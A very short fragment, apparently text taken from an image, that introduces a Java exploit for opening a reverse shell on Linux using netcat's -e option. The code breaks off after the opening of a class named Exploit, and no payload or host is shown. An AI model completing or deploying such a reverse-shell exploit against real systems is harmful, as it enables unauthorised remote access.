 Java
Reverse shell A simple Java exploit that pops a
reverse shell (at least on Linux systems with a
version of netcat that supports the -e switch) is:
public class Exploit { static { try { ...